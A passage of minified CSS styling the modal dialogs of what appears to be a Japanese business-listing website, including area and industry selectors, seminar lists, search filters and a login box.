a::before,#modal_checkboxInfo div.title a::before,#modal_seminar div.title a::before,#modal_seminarArea div.title a::before,#modal_conditions div.title a::before,#modal_conditions_area div.title a::before,#modal_conditions_category div.title a::before,#modal_conditions_type div.title a::before,#modal_conditions_target div.title a::before,#modal_conditions_first div.title a::before,#modal_conditions_cost div.title a::before,#modal_conditions_special div.title a::before,#modal_prof div.title a::before,#modal_account div.title a::before,#condition_search div.title a::before{content:url("../../image/left/icon_sub_menu.png");margin-right:7px}#modal div.title button.btn,#modal_kodawari div.title button.btn,#modal_gyoshu div.title button.btn,#modal_openingArea div.title button.btn,#modal_area div.title button.btn,#modal_iconInfo div.title button.btn,#modal_checkboxInfo div.title button.btn,#modal_seminar div.title button.btn,#modal_seminarArea div.title button.btn,#modal_conditions div.title button.btn,#modal_conditions_area div.title button.btn,#modal_conditions_category div.title button.btn,#modal_conditions_type div.title button.btn,#modal_conditions_target div.title button.btn,#modal_conditions_first div.title button.btn,#modal_conditions_cost div.title button.btn,#modal_conditions_special div.title button.btn,#modal_prof div.title button.btn,#modal_account div.title button.btn,#condition_search div.title button.btn{border:none;background:none;color:#595757;font-size:12px;margin:2px 0 0 30px}#modal div.title button.btn::before,#modal_kodawari div.title button.btn::before,#modal_gyoshu div.title button.btn::before,#modal_openingArea div.title button.btn::before,#modal_area div.title button.btn::before,#modal_iconInfo div.title button.btn::before,#modal_checkboxInfo div.title button.btn::before,#modal_seminar div.title button.btn::before,#modal_seminarArea div.title button.btn::before,#modal_conditions div.title button.btn::before,#modal_conditions_area div.title button.btn::before,#modal_conditions_category div.title button.btn::before,#modal_conditions_type div.title button.btn::before,#modal_conditions_target div.title button.btn::before,#modal_conditions_first div.title button.btn::before,#modal_conditions_cost div.title button.btn::before,#modal_conditions_special div.title button.btn::before,#modal_prof div.title button.btn::before,#modal_account div.title button.btn::before,#condition_search div.title button.btn::before{font-family:"Font Awesome 5 Free";font-weight:bold;content:"\f002";margin:0 6px 0 0;font-size:12px}#modal div.title button.btn:hover,#modal_kodawari div.title button.btn:hover,#modal_gyoshu div.title button.btn:hover,#modal_openingArea div.title button.btn:hover,#modal_area div.title button.btn:hover,#modal_iconInfo div.title button.btn:hover,#modal_checkboxInfo div.title button.btn:hover,#modal_seminar div.title button.btn:hover,#modal_seminarArea div.title button.btn:hover,#modal_conditions div.title button.btn:hover,#modal_conditions_area div.title button.btn:hover,#modal_conditions_category div.title button.btn:hover,#modal_conditions_type div.title button.btn:hover,#modal_conditions_target div.title button.btn:hover,#modal_conditions_first div.title button.btn:hover,#modal_conditions_cost div.title button.btn:hover,#modal_conditions_special div.title button.btn:hover,#modal_prof div.title button.btn:hover,#modal_account div.title button.btn:hover,#condition_search div.title button.btn:hover{color:#f90;cursor:pointer}#modal table,#modal_gyoshu table,#modal_conditions table,#modal_conditions_area table,#modal_conditions_category table,#modal_conditions_type table,#modal_conditions_target table,#modal_conditions_first table,#modal_conditions_cost table,#modal_conditions_special table,#condition_search table{font-size:14px;color:#595757;border-collapse:separate;border-spacing:2px;width:100%}#modal th,#modal_gyoshu th,#modal_conditions th,#modal_conditions_area th,#modal_conditions_category th,#modal_conditions_type th,#modal_conditions_target th,#modal_conditions_first th,#modal_conditions_cost th,#modal_conditions_special th,#condition_search th,#modal td,#modal_gyoshu td,#modal_conditions td,#modal_conditions_area td,#modal_conditions_category td,#modal_conditions_type td,#modal_conditions_target td,#modal_conditions_first td,#modal_conditions_cost td,#modal_conditions_special td,#condition_search td{padding:6px 15px}#modal th,#modal_gyoshu th,#modal_conditions th,#modal_conditions_area th,#modal_conditions_category th,#modal_conditions_type th,#modal_conditions_target th,#modal_conditions_first th,#modal_conditions_cost th,#modal_conditions_special th,#condition_search th{width:120px;font-weight:normal;background-image:url("../../image/common/arrow_dot.png");background-position:5px center;background-repeat:no-repeat;padding-left:20px;vertical-align:middle;border-bottom:1px #bfbfbf dotted}#modal td,#modal_gyoshu td,#modal_conditions td,#modal_conditions_area td,#modal_conditions_category td,#modal_conditions_type td,#modal_conditions_target td,#modal_conditions_first td,#modal_conditions_cost td,#modal_conditions_special td,#condition_search td{vertical-align:middle;border-bottom:1px #bfbfbf dotted}#modal,#condition_search{width:900px;padding:10px;background-color:#fff;border-radius:5px}#modal select,#condition_search select{margin-left:0}#modal table td ul.type li,#condition_search table td ul.type li{display:inline-block;padding:5px 5px 5px 0;margin:2px 25px 2px 0}#modal table td ul.target li,#condition_search table td ul.target li{display:inline-block;padding:5px 5px 5px 0;margin:2px 25px 2px 0}#modal table td ul.income li,#condition_search table td ul.income li{display:inline-block;padding:5px 5px 5px 0;margin:2px 25px 2px 0}#modal table td ul.special li,#condition_search table td ul.special li{display:inline-block;width:170px;padding:3px 5px 3px 0;margin:2px 5px 2px 0}#modal span.area2Wrap,#condition_search span.area2Wrap,#modal span.area3Wrap,#condition_search span.area3Wrap,#modal span.industry2Wrap,#condition_search span.industry2Wrap{display:none}#modal span.area2Wrap::before,#condition_search span.area2Wrap::before,#modal span.area3Wrap::before,#condition_search span.area3Wrap::before,#modal span.industry2Wrap::before,#condition_search span.industry2Wrap::before{content:url("../../image/nav/arrow.png");display:inline-block;vertical-align:middle;margin:0 10px}#modal_iconInfo{width:655px;padding:10px;background-color:#fff}#modal_iconInfo dl dt,#modal_iconInfo dl dd{display:inline-block;vertical-align:middle;color:#595757;font-size:15px}#modal_iconInfo dl dt{margin:10px 0 10px 5px}#modal_iconInfo dl dd{margin:10px 5px 10px 0}#modal_iconInfo dl dt img{width:32px;height:32px}#prof{padding:10px;height:800px;overflow-y:scroll;background-color:#fff}#prof table{margin-left:0}#prof select[name="employee_number"]{margin-right:10px}#prof table.foot th{color:#595757;width:20%;font-weight:normal;font-size:14px;border:none}#prof table.foot th::before{content:""}#prof table.foot td{border:none}#prof table.foot p.resignationTxt{font-size:12px;line-height:130%}#modal_area{width:655px;padding:10px;background-color:#fff}#modal_area p.txt{margin:10px;font-size:14px}#modal_area table.areaBig{border-collapse:separate;border-spacing:7px}#modal_area table.areaBig tr{display:block;margin:10px auto}#modal_area table.areaBig td{width:25%;padding:0 5px 15px 5px;border:1px #bfbfbf solid;background-repeat:no-repeat}#modal_area table.areaBig tr:nth-child(1) td:nth-child(2){background-image:url("../../image/toppage/listback_hokkaido.png");background-position:75px 15px}#modal_area table.areaBig tr:nth-child(1) td:nth-child(3){background-image:url("../../image/toppage/listback_kanto.png");background-position:85px 55px}#modal_area table.areaBig tr:nth-child(2) td:nth-child(1){background-image:url("../../image/toppage/listback_hokuriku.png");background-position:-10px 75px}#modal_area table.areaBig tr:nth-child(2) td:nth-child(2){background-image:url("../../image/toppage/listback_tokai.png");background-position:10px 55px}#modal_area table.areaBig tr:nth-child(2) td:nth-child(3){background-image:url("../../image/toppage/listback_kansai.png");background-position:right bottom}#modal_area table.areaBig tr:nth-child(3) td:nth-child(1){background-image:url("../../image/toppage/listback_shikoku.png");background-position:75px 15px}#modal_area table.areaBig tr:nth-child(3) td:nth-child(2){background-image:url("../../image/toppage/listback_kyushu.png");background-position:-5px 85px}#modal_area table.areaBig tr:nth-child(3) td:nth-child(3){background-image:url("../../image/toppage/listback_world.png");background-position:center 55px}#modal_area dl{margin:-10px 0 0 0}#modal_area dl dt{text-align:center;font-size:14px;padding:10px 10px 5px 10px;background-color:#fff;display:inline-block;margin-top:-20px}#modal_area dl dt input{position:relative;top:-1px}#modal_area dl dd ul.areaSmall{width:100%;margin:3px auto}#modal_area dl dd ul.areaSmall li{display:inline-block;font-size:16px;margin:5px 0;width:48%;text-align:center}#modal_area dl dd ul.oversea li{width:100%;text-align:center}#modal_category{width:655px;padding:10px;background-color:#fff}#modal_category ul.tab{width:610px;margin:0 auto;padding:10px}#modal_category ul li div.js-tab-contents dl{float:left;width:50%;padding:0 10px 20px 10px;color:#595757}#modal_category ul li div.js-tab-contents dt,#modal_category ul li div.js-tab-contents dd{font-size:12px}#modal_category ul li div.js-tab-contents dd{padding:0 5px}#modal_category ul li div.js-tab-contents dd input{position:relative;top:-1px}#modal_category ul li div.js-tab-contents dt{border-bottom:1px #bfbfbf solid;padding:5px;margin-bottom:10px}#modal_category ul li div.js-tab-contents dt::before{content:url("../../image/common/arrow_dot.png");margin-right:5px;vertical-align:middle;position:relative;top:-1px}#modal_category ul li div.js-tab-contents dd ul li{margin:10px}#modal_category div.title{border-bottom:4px #707f87 dotted;padding:0 10px 10px 10px;margin:0}#modal_category div.title h2{font-weight:bold;color:#707f87;font-size:15px;float:left}#modal_category div.title h2::before{content:url("../../image/common/icon_cube.png");vertical-align:middle;margin-right:10px;position:relative;bottom:-2px}#modal_category div.title a{float:right;font-size:12px;position:relative;bottom:-7px}#modal_category div.title a::before{content:url("../../image/left/icon_sub_menu.png");margin-right:7px}#modal_category ul.tab{width:610px;margin:5px auto 0 auto}#modal_category ul.tab li{display:inline-block;width:292px;text-align:center;font-size:14px;font-weight:bold;padding:7px 0;cursor:pointer;background-color:#ccc;color:#fff}#modal_category ul.tab li.current:nth-child(1){background:#0086ac}#modal_category ul.tab li.current:nth-child(2){background:#559e78}#modal_category ul.tab li:nth-child(1):hover{background:#0086ac}#modal_category ul.tab li:nth-child(2):hover{background:#559e78}#modal_category div.js-tab-contents{display:none}#modal_category div.js-tab-contents.current{display:block}#modal_gyoshu{width:1000px;padding:10px;background-color:#fff}#modal_gyoshu table td ul li{display:inline-block;width:188px;margin:4px 0;line-height:140%;vertical-align:middle}#modal_gyoshu table td ul li a{display:block;outline:none}#modal_gyoshu table td ul li a::before{content:url("../../image/common/arrow_small.png");display:inline-block;margin-right:3px;position:relative;top:-1px}#modal_gyoshu table th{width:200px;background-position:right center;background-repeat:no-repeat;background-size:44px;padding:10px 0 10px 10px}#modal_gyoshu table tr:nth-child(1) th{background-image:url("../../image/toppage/cat_1_back.png")}#modal_gyoshu table tr:nth-child(2) th{background-image:url("../../image/toppage/cat_2_back.png")}#modal_gyoshu table tr:nth-child(3) th{background-image:url("../../image/toppage/cat_3_back.png")}#modal_gyoshu table tr:nth-child(4) th{background-image:url("../../image/toppage/cat_4_back.png")}#modal_gyoshu table tr:nth-child(5) th{background-image:url("../../image/toppage/cat_5_back.png")}#modal_gyoshu table tr:nth-child(6) th{background-image:url("../../image/toppage/cat_6_back.png")}#modal_gyoshu table tr:nth-child(7) th{background-image:url("../../image/toppage/cat_7_back.png")}#modal_gyoshu table tr:nth-child(8) th{background-image:url("../../image/toppage/cat_8_back.png")}#modal_kodawari{width:800px;padding:10px;background-color:#fff}#modal_kodawari div.stick{margin:10px 0}#modal a.btn,#modal_area a.btn,#prof div.contents a.btn,#search_feature a.btn,#modal_category a.btn,#modal_openingArea a.btn,#modal_conditions a.btn,#modal_conditions_area a.btn,#modal_conditions_category a.btn,#modal_conditions_type a.btn,#modal_conditions_target a.btn,#modal_conditions_first a.btn,#modal_conditions_cost a.btn,#modal_conditions_special a.btn,#condition_search a.btn{display:block;width:270px;padding:15px 0;background-color:#006b3f;color:#fff !important;font-weight:bold;font-size:16px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:15px auto 10px auto;cursor:pointer;user-select:none}#modal a.btn:hover,#modal_area a.btn:hover,#prof div.contents a.btn:hover,#search_feature a.btn:hover,#modal_category a.btn:hover,#modal_openingArea a.btn:hover,#modal_conditions a.btn:hover,#modal_conditions_area a.btn:hover,#modal_conditions_category a.btn:hover,#modal_conditions_type a.btn:hover,#modal_conditions_target a.btn:hover,#modal_conditions_first a.btn:hover,#modal_conditions_cost a.btn:hover,#modal_conditions_special a.btn:hover,#condition_search a.btn:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}#modal_login{border:2px #d0d622 solid;width:580px;padding:15px;background-color:#fff}#modal_login div.box img{display:block;margin:0 auto 10px auto}#modal_login div.box p.txt{font-size:14px;text-align:left;line-height:140%;background-image:url("../../image/common/icon_modal_login.png");background-position:left center;background-repeat:no-repeat;padding:10px 0 10px 75px;margin:5px 0 20px 13px}#modal_login div.box div.inputArea{margin:10px 0}td#modal_highlight_email,td#modal_highlight_password{vertical-align:top}td#modal_highlight_email{width:58%}td#modal_highlight_password{width:34%}#modal_login div.box div.inputArea input[type="email"]{width:95%;margin:0 10px;height:32px}#modal_login div.box div.inputArea input[type="password"]{width:90%;margin:0 10px;height:32px}td#modal_highlight_email div.alert p,td#modal_highlight_password div.alert p{margin-top:5px}td#modal_highlight_email div.alert p::before,td#modal_highlight_password div.alert p::before{bottom:1px}#modal_login div.box div.btnArea{text-align:center;padding-left:10px}#modal_login div.box div.btnArea input{margin:10px 10px 5px 0;border:0;width:180px;padding:5px 0;font-size:14px;display:inline-block}#modal_login div.box div.btnArea input:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}#modal_login div.box div.btnArea a{font-size:12px}div#alert_disp{text-align:center;margin:0 auto}div#alert_disp::before{bottom:1px}#modal_mask{border:2px #d0d622 solid;background-color:#fff;text-align:center;padding:10px 0 15px 0;width:600px;margin:0 auto -180px auto;position:relative;z-index:1;box-shadow:0 2px 0 #ccc}#modal_mask p.title{font-size:16px;font-weight:bold}#modal_mask p.title::before{content:url("../../image/view/iconMask.png");display:inline-block;vertical-align:middle;margin-right:5px}#modal_mask p.sub{font-size:14px;margin:10px auto;border-top:1px #bfbfbf dotted;padding:15px 0 0 0;width:90%}#modal_mask a.forMaskRegister{display:block;font-size:16px;width:240px;margin:15px auto 13px auto;border-radius:3px;background-color:#006b3f;color:#fff;padding:15px 0}#modal_mask a.forMaskRegister:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}#modal_mask a.forMaskLogin{font-size:12px;cursor:pointer}#modal_openingArea{width:900px;padding:10px;background-color:#fff}#modal_openingArea p.txt{margin:10px;font-size:14px;line-height:140%}#modal_openingArea a.btn{display:inline-block;height:auto}#modal_openingArea a.clearBtn{display:inline-block;width:120px;padding:10px 4px 6px 0;background-color:#707f87;color:#fff;font-weight:bold;font-size:14px;border-radius:5px;box-shadow:0 1px 0 #b3b3b3;text-align:center;margin:20px 5px;cursor:pointer;user-select:none}#modal_openingArea a.clearBtn::before{content:url("../../image/requestDoc/icon_close_wt.png");display:inline-block;vertical-align:middle;position:relative;top:-1px;margin-right:2px}#modal_checkboxInfo{background-color:#fff;padding:10px}#modal_checkboxInfo img{margin:30px;display:block}.featherlight .featherlight-content{margin-top:2em !important;padding:4px;border:none}#modal_seminar{width:1000px;padding:10px;background-color:#fff;position:relative;left:auto;text-align:inherit;line-height:inherit;font-weight:inherit}#modal_seminar div.subTitle{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;margin:10px 0}#modal_seminar div.subTitle p.area,#modal_seminar div.subTitle p.num{background-color:#548d7e;color:#fff;font-size:16px;padding:5px 10px;margin-right:5px}#modal_seminar div.subTitle p.subTitleText{color:#548d7e;font-size:16px}#modal_seminar div.contents{border:1px #bfbfbf solid;height:400px;overflow-y:scroll}#modal_seminar div.contents ul{padding-bottom:5px}#modal_seminar div.contents ul li{padding:5px 5px 0 5px}#modal_seminar div.contents ul li a{display:block;width:100%;background-color:#efefef;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;border:1px #efefef solid;padding:10px 0}#modal_seminar div.contents ul li a:hover{border:1px #f90 solid}#modal_seminar div.contents ul li a:hover div.btn{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}#modal_seminar div.contents div.adress{flex:1;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1;padding:0 10px 0 25px;background-image:url("../../image/seminar/icon_mapGreen.png");background-position:left center;background-repeat:no-repeat;margin-left:15px}#modal_seminar div.contents div.adress p{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;font-size:14px;padding:5px;line-height:140%}#modal_seminar div.contents div.adressHead{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-bottom:1px #bfbfbf dotted}#modal_seminar div.contents div.adress p.adressDetail{border-right:1px #bfbfbf dotted;margin-right:5px;width:75%}#modal_seminar div.contents div.adress p span.title{background-color:rgba(84,142,126,0.5);border-radius:10px;display:inline-block;margin:0 10px 0 0;font-size:12px;color:#fff;width:80px;text-align:center}#modal_seminar div.contents div.adress p span.txt{flex:1;-ms-flex:1;-webkit-box-flex:1;-webkit-flex:1}#modal_seminar div.contents div.time{margin:-4px 5px 0 5px;width:320px}#modal_seminar div.contents div.time ul.timeBoxLabel{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:14px;position:relative;right:-4px;width:310px;margin:0 auto;color:#595757}#modal_seminar div.contents div.time ul.timeBoxLabel li:nth-child(2){margin-left:3px}#modal_seminar div.contents div.time ul.timeBoxLabel li:nth-child(4){margin-left:-5px}#modal_seminar div.contents div.time ul.timeBoxLabel li{border:none;border-radius:0;padding:0}#modal_seminar div.contents div.time ul.timeBox{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;font-size:12px;width:305px;margin:0 auto;justify-content:center;-ms-justify-content:center;-webkit-justify-content:center;-webkit-box-pack:justify}#modal_seminar div.contents div.time ul.timeBox li{border:none;border-radius:0;color:#dcdcdc;margin:0 1px;padding:0}#modal_seminar div.contents div.time ul.timeBox li.green{color:#548d7e}#modal_seminar div.contents div.time p{background-color:#548d7e;color:#fff;text-align:center;font-size:14px;margin-top:5px;padding:2px 0}#modal_seminar div.contents div.btn{background-color:#065490;font-size:14px;color:#fff;padding:8px 8px 9px 8px;text-align:center;margin:0 20px;width:90px}#modal_seminarArea{width:1000px;padding:10px;background-color:#fff}#modal_seminarArea p{color:#595757;margin:10px;font-size:14px}#modal_seminarArea ul.areaSelect{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;margin:10px 0}#modal_seminarArea ul.areaSelect li{margin:0 2px;width:138px}#modal_seminarArea ul.areaSelect li a{display:block;padding:10px 5px;background-color:#52897a;color:#fff;text-align:center;font-size:14px}#modal_seminarArea ul.areaSelect li a:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"alpha(opacity=50)"}#modal_seminarArea div.contents{border:1px #bfbfbf solid;height:400px;overflow-y:scroll}#modal_seminarArea div.contents dl{margin:10px;padding:5px 10px;background-color:#7eb5ad}#modal_seminarArea div.contents dl dt{margin:10px 0;color:#fff;font-weight:bold;font-size:14px}#modal_seminarArea div.contents dl dd{margin-bottom:5px}#modal_seminarArea div.contents dl dd a{display:block;background-color:#efefef;border:1px #efefef solid;padding:10px 10px 10px 35px;background-image:url("../../image/seminar/icon_mapGreen.png");background-position:10px center;background-repeat:no-repeat;font-size:14px;line-height:130%}#modal_seminarArea div.contents dl dd a:hover{border:1px #f90 solid}#modal_conditions,#modal_conditions_area,#modal_conditions_category,#modal_conditions_type,#modal_conditions_target,#modal_conditions_first,#modal_conditions_cost,#modal_conditions_special{width:980px;padding:10px;background-color:#fff}#modal_conditions select,#modal_conditions_area select,#modal_conditions_category select,#modal_conditions_type select,#modal_conditions_target select,#modal_conditions_first select,#modal_conditions_cost select,#modal_conditions_special select{margin-left:0}#modal_conditions table td ul.contract_type li,#modal_conditions_area table td ul.contract_type li,#modal_conditions_category table td ul.contract_type li,#modal_conditions_type table td ul.contract_type li,#modal_conditions_target table td ul.contract_type li,#modal_conditions_first table td ul.contract_type li,#modal_conditions_cost table td ul.contract_type li,#modal_conditions_special table td ul.contract_type li{display:inline-block;padding:5px 5px 5px 0;margin:2px 25px 2px 0}#modal_conditions table td ul.recruit_target li,#modal_conditions_area table td ul.recruit_target li,#modal_conditions_category table td ul.recruit_target li,#modal_conditions_type table td ul.recruit_target li,#modal_conditions_target table td ul.recruit_target li,#modal_conditions_first table td ul.recruit_target li,#modal_conditions_cost table td ul.recruit_target li,#modal_conditions_special table td ul.recruit_target li{display:inline-block;padding:5px 5px 5px 0;margin:2px 25px 2px 0}#modal_conditions table td ul.fee_type li,#modal_conditions_area table td ul.fee_type li,#modal_conditions_category table td ul.fee_type li,#modal_conditions_type table td ul.fee_type li,#modal_conditions_target table td ul.fee_type li,#modal_conditions_first table td ul.fee_type li,#modal_conditions_cost table td ul.fee_type li,#modal_conditions_special table td ul.fee_type li{display:inline-block;padding:5px 5px 5px 0;margin:2px 25px 2px 0}#modal_conditions table td ul.feature li,#modal_conditions_area table td ul.feature li,#modal_conditions_category table td ul.feature li,#modal_conditions_type table td ul.feature li,#modal_conditions_target table td ul.feature li,#modal_conditions_first table td ul.feature li,#modal_conditions_cost table td ul.feature li,#modal_conditions_special table td ul.feature li{display:inline-block;width:170px;padding:3px 5px 3px 0;margin:2px 5px 2px 0}#modal_conditions span.area2Wrap,#modal_conditions_area span.area2Wrap,#modal_conditions_category span.area2Wrap,#modal_conditions_type span.area2Wrap,#modal_conditions_target span.area2Wrap,#modal_conditions_first span.area2Wrap,#modal_conditions_cost span.area2Wrap,#modal_conditions_special span.area2Wrap,#modal_conditions span.area3Wrap,#modal_conditions_area span.area3Wrap,#modal_conditions_category span.area3Wrap,#modal_conditions_type span.area3Wrap,#modal_conditions_target span.area3Wrap,#modal_conditions_first span.area3Wrap,#modal_conditions_cost span.area3Wrap,#modal_conditions_special span.area3Wrap,#modal_conditions span.industry2Wrap,#modal_conditions_area span.industry2Wrap,#modal_conditions_category span.industry2Wrap,#modal_conditions_type span.industry2Wrap,#modal_conditions_target span.industry2Wrap,#modal_conditions_first span.industry2Wrap,#modal_conditions_cost span.industry2Wrap,#modal_conditions_special span.industry2Wrap{display:none}#modal_conditions span.area2Wrap::before,#modal_conditions_area span.area2Wrap::before,#modal_conditions_category span.area2Wrap::before,#modal_conditions_type span.area2Wrap::before,#modal_conditions_target span.area2Wrap::before,#modal_conditions_first span.area2Wrap::before,#modal_conditions_cost span.area2Wrap::before,#modal_conditions_special span.area2Wrap::before,#modal_conditions span.area3Wrap::before,#modal_conditions_area span.area3Wrap::before,#modal_conditions_category span.area3Wrap::before,#modal_conditions_type span.area3Wrap::before,#modal_conditions_target span.area3Wrap::before,#modal_conditions_first span.area3Wrap::before,#modal_conditions_cost span.area3Wrap::before,#modal_conditions_special span.area3Wrap::before,#modal_conditions span.industry2Wrap::before,#modal_conditions_area span.industry2Wrap::before,#modal_conditions_category span.industry2Wrap::before,#modal_conditions_type span.industry2Wrap::before,#modal_conditions_target span.industry2Wrap::before,#modal_conditions_first span.industry2Wrap::before,#modal_conditions_cost span.industry2Wrap::before,#modal_conditions_special span.industry2Wrap::before{content:url("../../image/nav/arrow.png");display:inline-block;vertical-align:middle;margin:0 10px}#modal_conditions table div.selectArea ul li,#modal_conditions_area table div.selectArea ul li,#modal_conditions_category table div.selectArea ul li,#modal_conditions_type table div.selectArea ul li,#modal_conditions_target table div.selectArea ul li,#modal_conditions_first table div.selectArea ul li,#modal_conditions_cost table div.selectArea ul li,#modal_conditions_special table div.selectArea ul li,#modal_conditions table div.selectCat ul li,#modal_conditions_area table div.selectCat ul li,#modal_conditions_category table div.selectCat ul li,#modal_conditions_type table div.selectCat ul li,#modal_conditions_target table div.selectCat ul li,#modal_conditions_first table div.selectCat ul li,#modal_conditions_cost table div.selectCat ul li,#modal_conditions_special table div.selectCat ul li{height:32px;display:inline-block;margin:0 2px 5px 0}#modal_conditions table div.selectArea ul li a,#modal_conditions_area table div.selectArea ul li a,#modal_conditions_category table div.selectArea ul li a,#modal_conditions_type table div.selectArea ul li a,#modal_conditions_target table div.selectArea ul li a,#modal_conditions_first table div.selectArea ul li a,#modal_conditions_cost table div.selectArea ul li a,#modal_conditions_special table div.selectArea ul li a,#modal_conditions table div.selectCat ul li a,#modal_conditions_area table div.selectCat ul li a,#modal_conditions_category table div.selectCat ul li a,#modal_conditions_type table div.selectCat ul li a,#modal_conditions_target table div.selectCat ul li a,#modal_conditions_first table div.selectCat ul li a,#modal_conditions_cost table div.selectCat ul li a,#modal_conditions_special table div.selectCat ul li a{display:block;width:100%;background-color:#b4b4b5;border:1px solid #b4b4b5;color:#fff;line-height:32px;text-align:center;box-sizing:border-box}#modal_conditions table div.selectArea ul li a.active,#modal_conditions_area table div.selectArea ul li a.active,#modal_conditions_category table div.selectArea ul li a.active,#modal_conditions_type table div.selectArea ul li a.active,#modal_conditions_target table div.selectArea ul li a.active,#modal_conditions_first table div.selectArea ul li a.active,#modal_conditions_cost table div.selectArea ul li a.active,#modal_conditions_special table div.selectArea ul li a.active,#modal_conditions table div.selectCat ul li a.active,#modal_conditions_area table div.selectCat ul li a.active,#modal_conditions_category table div.selectCat ul li a.active,#modal_conditions_type table div.selectCat ul li a.active,#modal_conditions_target table div.selectCat ul li a.active,#modal_conditions_first table div.selectCat ul li a.active,#modal_conditions_cost table div.selectCat ul li a.active,#modal_conditions_special table div.selectCat ul li a.active{color:#fff;background-color:#006b3f !important;border:1px solid #006b3f}#modal_conditions table div.selectArea ul li a:hover,#modal_conditions_area table div.selectArea ul li a:hover,#modal_conditions_category table div.selectArea ul li a:hover,#modal_conditions_type table div.selectArea ul li a:hover,#modal_conditions_target table div.selectArea ul li a:hover,#modal_conditions_first table div.selectArea ul li a:hover,#modal_conditions_cost table div.selectArea ul li a:hover,#modal_conditions_special table div.selectArea ul li a:hover,#modal_conditions table div.selectCat ul li a:hover,#modal_conditions_area table div.selectCat ul li a:hover,#modal_conditions_category table div.selectCat ul li a:hover,#modal_conditions_type table div.selectCat ul li a:hover,#modal_conditions_target table div.selectCat ul li a:hover,#modal_conditions_first table div.selectCat ul li a:hover,#modal_conditions_cost table div.selectCat ul li a:hover,#modal_conditions_special table div.selectCat ul li a:hover,#modal_conditions table div.selectArea ul li a.opened,#modal_conditions_area table div.selectArea ul li a.opened,#modal_conditions_category table div.selectArea ul li a.opened,#modal_conditions_type table div.selectArea ul li a.opened,#modal_conditions_target table div.selectArea ul li a.opened,#modal_conditions_first table div.selectArea ul li a.opened,#modal_conditions_cost table div.selectArea ul li a.opened,#modal_conditions_special table div.selectArea ul li a.opened,#modal_conditions table div.selectCat ul li a.opened,#modal_conditions_area table div.selectCat ul li a.opened,#modal_conditions_category table div.selectCat ul li a.opened,#modal_conditions_type table div.selectCat ul li a.opened,#modal_conditions_target table div.selectCat ul li a.opened,#modal_conditions_first table div.selectCat ul li a.opened,#modal_conditions_cost table div.selectCat ul li a.opened,#modal_conditions_special table div.selectCat ul li a.opened{border:1px solid #006b3f}#modal_conditions table div.selectArea ul li a.close:hover,#modal_conditions_area table div.selectArea ul li a.close:hover,#modal_conditions_category table div.selectArea ul li a.close:hover,#modal_conditions_type table div.selectArea ul li a.close:hover,#modal_conditions_target table div.selectArea ul li a.close:hover,#modal_conditions_first table div.selectArea ul li a.close:hover,#modal_conditions_cost table div.selectArea ul li a.close:hover,#modal_conditions_special table div.selectArea ul li a.close:hover,#modal_conditions table div.selectCat ul li a.close:hover,#modal_conditions_area table div.selectCat ul li a.close:hover,#modal_conditions_category table div.selectCat ul li a.close:hover,#modal_conditions_type table div.selectCat ul li a.close:hover,#modal_conditions_target table div.selectCat ul li a.close:hover,#modal_conditions_first table div.selectCat ul li a.close:hover,#modal_conditions_cost table div.selectCat ul li a.close:hover,#modal_conditions_special table div.selectCat ul li a.close:hover{background-color:#b4b4b5 !important;border:1px solid #b4b4b5}#modal_conditions table div.selectArea ul li div.selectAreaDetail,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail,#modal_conditions_category table div.selectArea ul li div.selectAreaDetail,#modal_conditions_type table div.selectArea ul li div.selectAreaDetail,#modal_conditions_target table div.selectArea ul li div.selectAreaDetail,#modal_conditions_first table div.selectArea ul li div.selectAreaDetail,#modal_conditions_cost table div.selectArea ul li div.selectAreaDetail,#modal_conditions_special table div.selectArea ul li div.selectAreaDetail,#modal_conditions table div.selectCat ul li div.selectAreaDetail,#modal_conditions_area table div.selectCat ul li div.selectAreaDetail,#modal_conditions_category table div.selectCat ul li div.selectAreaDetail,#modal_conditions_type table div.selectCat ul li div.selectAreaDetail,#modal_conditions_target table div.selectCat ul li div.selectAreaDetail,#modal_conditions_first table div.selectCat ul li div.selectAreaDetail,#modal_conditions_cost table div.selectCat ul li div.selectAreaDetail,#modal_conditions_special table div.selectCat ul li div.selectAreaDetail,#modal_conditions table div.selectArea ul li div.selectCatDetail,#modal_conditions_area table div.selectArea ul li div.selectCatDetail,#modal_conditions_category table div.selectArea ul li div.selectCatDetail,#modal_conditions_type table div.selectArea ul li div.selectCatDetail,#modal_conditions_target table div.selectArea ul li div.selectCatDetail,#modal_conditions_first table div.selectArea ul li div.selectCatDetail,#modal_conditions_cost table div.selectArea ul li div.selectCatDetail,#modal_conditions_special table div.selectArea ul li div.selectCatDetail,#modal_conditions table div.selectCat ul li div.selectCatDetail,#modal_conditions_area table div.selectCat ul li div.selectCatDetail,#modal_conditions_category table div.selectCat ul li div.selectCatDetail,#modal_conditions_type table div.selectCat ul li div.selectCatDetail,#modal_conditions_target table div.selectCat ul li div.selectCatDetail,#modal_conditions_first table div.selectCat ul li div.selectCatDetail,#modal_conditions_cost table div.selectCat ul li div.selectCatDetail,#modal_conditions_special table div.selectCat ul li div.selectCatDetail{display:none;padding:10px 15px;border:1px #006b3f solid;box-shadow:0 1px 1px #666;background-color:#fff;position:relative;z-index:1;float:left;width:400px}#modal_conditions table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_area table div.selectArea ul li div.selectAreaDetail ul.selectAreaDetailSecound li,#modal_conditions_category table div.selectArea ul li 